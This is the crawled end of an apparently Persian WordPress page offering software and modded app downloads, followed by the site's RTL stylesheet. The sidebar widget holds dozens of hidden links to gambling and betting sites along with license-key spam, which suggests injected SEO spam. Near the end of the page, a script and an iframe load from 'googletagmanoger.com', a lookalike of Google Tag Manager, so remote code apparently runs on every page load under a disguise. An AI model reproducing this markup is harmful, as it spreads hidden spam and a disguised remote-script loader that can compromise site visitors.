										<a href="https://app-98.ir/page-7pkyhxow0vz/" title="[نرم افزار] دانلود EagleGet v2.0.4.70 &#8211; نرم افزاری قدرتمند برای مدیریت دانلود">
											<img width="120" height="120" src="https://app-98.ir/wp-content/uploads/2018/08/rss-small-20.png" class="attachment-featured wp-post-image" alt="[نرم افزار] دانلود EagleGet v2.0.4.70 &#8211; نرم افزاری قدرتمند برای مدیریت دانلود">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://app-98.ir/page-7pkyhxow0vz/" title="[نرم افزار] دانلود EagleGet v2.0.4.70 &#8211; نرم افزاری قدرتمند برای مدیریت دانلود">[نرم افزار] دانلود EagleGet v2.0.4.70 &#8211; نرم افزاری قدرتمند برای مدیریت دانلود</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-08-03T00:00:00+00:00">آگوست 3, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود EagleGet v2.0.4.70 &#8211; نرم افزاری قدرتمند برای مدیریت دانلود &#1576;&#1575;&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://app-98.ir/page-b80r70kdd6w/" title="[موبایل] دانلود Sniper 3D Assassin v2.13.4 + Mod &#8211; بازی موبایل تک تیرانداز قاتل">
											<img width="120" height="120" src="https://app-98.ir/wp-content/uploads/2018/04/rss-small-595.png" class="attachment-featured wp-post-image" alt="[موبایل] دانلود Sniper 3D Assassin v2.13.4 + Mod &#8211; بازی موبایل تک تیرانداز قاتل">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://app-98.ir/page-b80r70kdd6w/" title="[موبایل] دانلود Sniper 3D Assassin v2.13.4 + Mod &#8211; بازی موبایل تک تیرانداز قاتل">[موبایل] دانلود Sniper 3D Assassin v2.13.4 + Mod &#8211; بازی موبایل تک تیرانداز قاتل</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-04-29T00:00:00+00:00">آوریل 29, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود Sniper 3D Assassin v2.13.4 + Mod &#8211; بازی موبایل تک&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
							</ul></div>			<div class="next_prev_post">
				<div class="left-button"><i class="fa fa-chevron-left"></i>  <a href="https://app-98.ir/page-n2ks1vct8l4/" rel="prev">Previous Post</a></div><div class="right-button"><a href="https://app-98.ir/page-56ynwrussyr/" rel="next">Next Post</a> <i class="fa fa-chevron-right"></i></div>			</div><!-- .next_prev_post -->
						<div class="postauthor">
				<h3>About The Author</h3>
				<div class="author-box">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo avatar-default' height='110' width='110' decoding='async'/>					<div class="author-box-content">
						<div class="vcard clearfix">
							<a href="https://app-98.ir/author/" rel="nofollow" class="fn"><i class="fa fa-user"></i></a>
						</div>
											</div>
				</div>
			</div>	
			 		
				
			</main><!-- #main -->
</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget sidebar-widget widget_search"><form role="search" method="get" class="search-form" action="https://app-98.ir/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget_recent_entries">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="https://app-98.ir/quickpic/">دانلود برنامه گالری عکس حرفه ای QuickPic v8.1.1 اندروید</a>
									</li>
											<li>
					<a href="https://app-98.ir/handcent-sms/">Handcent SMS v8.9.8.5 دومین نرم افزار محبوب ارسال Sms</a>
									</li>
											<li>
					<a href="https://app-98.ir/repost-for-instagram/">دانلود Repost for Instagram PRO 9.08 – برنامه کاربردی ریپست اینستاگرام اندروید</a>
									</li>
											<li>
					<a href="https://app-98.ir/glitch/">دانلود Glitch! Pro 3.16.3 نرم افزار ویرایش عکس و ساخت عکس های مبهم و ناقص اندروی</a>
									</li>
											<li>
					<a href="https://app-98.ir/tiktok/">دانلود TikTok 16.7.2 – برنامه اشتراک ویدیو تیک تاک برای اندروید</a>
									</li>
					</ul>

		</aside><aside id="execphp-2" class="widget sidebar-widget widget_execphp"><h3 class="widget-title">.</h3>			<div class="execphpwidget"><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a><br>



<a href="https://gennexium40.com/">آپدیت نود 32</a><br>


<a href="https://cymbalta3060mg.com/">لایسنس نود32</a><br>


<a href="https://www.oakley-sunglasses.net.co/">لایسنس رایگان نود 32</a><br>


<a href="https://passwordnod32.ir">آپدیت نود 32 به تاریخ امروز</a><br>


<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>



<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>



<div id="5484312" style="display:none;"><a href="https://bababt.click/">&#1576;&#1575;&#1576;&#1575; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>


<div style="display:none;"><a href="https://jetbet90.info/">jetbet</a></div>


<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>


<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>


<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>


<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>


<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>


<div id="983276" style="display:none;"><a href="https://enfejarsite.com/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>


<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>


<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>


<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>


<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>


<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>

<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>

<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>



<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606; &#1608;&#1575;&#1605; &#1578;&#1590;&#1605;&#1740;&#1606;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1601;&#1575;&#1585;&#1587;&#1740;</a></div>


<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://X.com/dancebetvip?s=21">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
           






<link href="//backlink.behtarinseo.ir/ads/css/style-7.css" rel="stylesheet" type="text/css">
<div class="mihanbacklink">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="آنتی ویروس تحت شبکه" alt="آنتی ویروس تحت شبکه" rel="follow" href="https://keyiran.com/antivirus-corprate.html">آنتی ویروس تحت شبکه</a></div></div>              
</div>

</div>
		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه‌ها</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget_archive"><h3 class="widget-title">بایگانی‌ها</h3>
			<ul>
					<li><a href='https://app-98.ir/2020/07/'>جولای 2020</a></li>
	<li><a href='https://app-98.ir/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://app-98.ir/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://app-98.ir/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://app-98.ir/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://app-98.ir/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://app-98.ir/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://app-98.ir/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://app-98.ir/2018/07/'>جولای 2018</a></li>
	<li><a href='https://app-98.ir/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://app-98.ir/2018/05/'>می 2018</a></li>
	<li><a href='https://app-98.ir/2018/04/'>آوریل 2018</a></li>
	<li><a href='https://app-98.ir/2018/03/'>مارس 2018</a></li>
	<li><a href='https://app-98.ir/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://app-98.ir/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://app-98.ir/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://app-98.ir/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://app-98.ir/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://app-98.ir/2017/08/'>آگوست 2017</a></li>
	<li><a href='https://app-98.ir/2017/07/'>جولای 2017</a></li>
	<li><a href='https://app-98.ir/2017/06/'>ژوئن 2017</a></li>
	<li><a href='https://app-98.ir/2017/01/'>ژانویه 2017</a></li>
	<li><a href='https://app-98.ir/2016/12/'>دسامبر 2016</a></li>
	<li><a href='https://app-98.ir/2016/11/'>نوامبر 2016</a></li>
	<li><a href='https://app-98.ir/2016/08/'>آگوست 2016</a></li>
	<li><a href='https://app-98.ir/2016/07/'>جولای 2016</a></li>
	<li><a href='https://app-98.ir/2016/06/'>ژوئن 2016</a></li>
	<li><a href='https://app-98.ir/2016/05/'>می 2016</a></li>
	<li><a href='https://app-98.ir/2016/04/'>آوریل 2016</a></li>
	<li><a href='https://app-98.ir/2016/03/'>مارس 2016</a></li>
	<li><a href='https://app-98.ir/2016/02/'>فوریه 2016</a></li>
	<li><a href='https://app-98.ir/2016/01/'>ژانویه 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget_categories"><h3 class="widget-title">دسته‌ها</h3>
			<ul>
					<li class="cat-item cat-item-765"><a href="https://app-98.ir/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">آموزش نرم افزار</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://app-98.ir/category/%d8%a8%d8%a7%d8%b2%db%8c-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">بازی آنلاین</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/">دانلود بازی</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">دانلود نرم افزار</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/">دانلود نرم افزار جدید</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%88%db%8c%d9%86%d8%af%d9%88%d8%b2-%d8%ac%d8%af%db%8c%d8%af/">دانلود ویندوز جدید</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://app-98.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af/">نرم افزار اندروید</a>
</li>
	<li class="cat-item cat-item-12504"><a href="https://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%a7%d9%88%d8%a7/">نرم افزار جاوا</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/">نرم افزار جدید</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/">نرم افزار کامپیوتر</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d9%88%d8%b4%db%8c/">نرم افزار گوشی</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/">نرم افزار موبایل</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget_meta"><h3 class="widget-title">اطلاعات</h3>
		<ul>
						<li><a href="https://app-98.ir/wp-login.php">ورود</a></li>
			<li><a href="https://app-98.ir/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="https://app-98.ir/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</aside></div><!-- #secondary -->
</div><!--/.main-container -->
<footer id="colophon" class="site-footer sb-slide" role="contentinfo">
	<div class="footersep"></div>
	<div class="copyrights">
		<div class="container">
					<div id="copyright-note">
			<div class="site-info">
				Proudly powered by <a href="http://wordpress.org/" rel="generator">WordPress</a>			</div><!-- .site-info -->
			<div class="right">
				RedWaves theme by <a href="http://themient.com">Themient</a>			</div>
		</div>
				</div>
	</div>
</footer>
</div><!--/#page -->

<div class="sb-slidebar sb-left sb-width-custom sb-style-overlay" data-sb-width="250px">
	<div id="mobile-menu-wrapper">
		<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					<div class="mobile_search">
				<form role="search" method="get" class="search-form" action="https://app-98.ir/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form>			</div>
				<nav id="navigation" class="clearfix">
			<div id="mobile-menu" class="mobile-menu">
									<div class="no-menu-msg">Please assign a menu (Go to Appearance => Menus and assign a menu to "Mobile Menu" location)</div>
							</div>
		</nav>							
	</div>
</div>
<div class="obfuscator sb-toggle-left"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/redwaves-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>		

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-29 05:04:32 -->

--- FILE ---
content_type: text/css
request_url: https://app-98.ir/wp-content/themes/redwaves-lite/rtl.css
body_size: 882
content:
body {
	direction: rtl;
	unicode-bidi: embed;
}
.site-header {
	float: right;
}
.header_area {
	float: none;
}
.header_area-wrap {
	text-align: left;
}
.content-area {
	float: left;
}
.copyrights {
	float: right;
}
#copyright-note .site-info {
	float: right;
}
#copyright-note .right {
	float: left;
}
.post-box {
	float: right;
}
.post-data header {
	float: right;
}
.post-info {
	float: right;
}
.readmore {
	float: right;
}
.post-img {
	float: right;
}
.next_prev_post .left-button {
	float: right;
}
.next_prev_post .right-button {
	float: left;
}
.next_prev_post {
	float: right;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	float: left;
}
.pagination ul li {
	float: right;
}
.pagination a, .page-numbers {
	float: right;
}
.currenttext {
	float: right;
}
.main-navigation {
	float: right;
}
.main-navigation li {
	float: right;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: right;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: left;
	text-align: left;
}
.alignleft {
	float: right;
}
.alignright {
	float: left;
}
.widget {
	float: right;
}
.widget-area .search-field {
	float: right;
}
.widget-area .search-form .fa-search {
	float: left;
}
.content-area .search-field {
	float: right;
}
.social-icons ul li {
	float: right;
}
.social-icons ul li a {
	float: right;
}
.tagcloud a, #tags-tab-content a {
	float: right;
}
.widget-post-img {
	float: right;
}
.widget-post-data {
	float: right;
}
.article {
	float: right;
}
blockquote:before, q:before {
	float: left;
}
.postauthor {
	float: right;
}
.author-box {
	float: right;
}
.author-box img {
	float: right;
}
.related-posts li {
	float: right;
}
.horizontal-container {
	float: right;
}
.related-posts .relatedthumb {
	float: right;
}
.related-posts li:nth-child(even) {
	clear: left;
}
.related-posts li:nth-child(odd) {
	clear: right;
}
.nocomments {
	float: right;
}
#comments {
	float: right;
}
#commentsAdd {
	float: right;
}
#cancel-comment-reply-link {
	float: left;
}
#commentform input#submit, .contactform #submit, input[type="submit"] {
	float: left;
}
.commentlist li {
	float: right;
}
.ago {
	float: right;
}
.comment-reply-link {
	float: left;
}
.commentmetadata {
	float: right;
}
.commentmetadata > ul, .commentmetadata > ol {
	float: right;
}
.reply {
	float: left;
}
.reply a {
	float: right;
}
.commentlist .children {
	float: right;
}
.avatar {
	float: right;
}
#commentform p {
	float: right;
}
.cancel-comment-reply a {
	float: left;
}
@media screen and (max-width:865px) { 
	#navigation ul li li {
		float: right;
	}
}
@media screen and (max-width:830px) { 
	.post-data { 
		float: right;
	}
}
@media screen and (max-width: 480px) {
	#copyright-note .site-info, #copyright-note .right {
		float: none;
	}
}
.main-navigation {
	border-left: 0;
}
.secondary-navigation .menu > li:first-child {
  border-left: 0;
}
.secondary-navigation .menu > li:last-child {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation .menu-item-has-children > a, .main-navigation .page_item_has_children > a {
    padding-right: 20px !important;
    padding-left: 40px !important;
}
.post-info .fa {
	padding-right: 0;
	padding-left: 5px;
}
.post-excerpt {
	padding: 0 0 15px 10px;
}
.widget-area .search-form .search-submit {
    left: 0;
}
#mobile-menu-wrapper .menu-item-has-children>a:after, #mobile-menu-wrapper .page_item_has_children>a:after {
	left: 19px;
	right: initial;
}
.secondary-navigation .menu-item-has-children>a:after, .secondary-navigation .page_item_has_children>a:after {
	padding-left: 0;
	padding-right: 10px;
	left: 19px;
	right: inherit;
}
.main-navigation ul ul li a:first-child {
	padding-right: 24px !important;
	padding-left: 40px !important;
}
.main-navigation ul ul li:hover > ul {
    left: inherit;
    right: 100%;
}
.secondary-navigation li ul li a {
	text-align: right;
}
.comment-box {
	margin-right: 60px;
	margin-left: 0;
}
#comments .avatar {
	right: -100px;
}
.comment-author {
	padding-left: 5px;
	padding-right: 0;
}
.ago {
	padding-left: 10px;
	padding-right: 0;
}
.related-posts li {
	margin-right: 0;
}
.widget h3:after {
	right: 0;
	left: inherit;
}
.recent-posts-wrap li {
	padding: 10px 90px 10px 10px !important;
}
.widget-post-img {
	float: right;
	margin: 0 -80px 0 0;
}
.widget .post-format {
	top: 10px;
	right: 10px;
	left: inherit;
}
.widget-post-info .fa {
	padding-left: 4px;
	padding-right: 0;
}
.widget-post-info > span {
	padding-right: 0;
	padding-left: 5px;
}
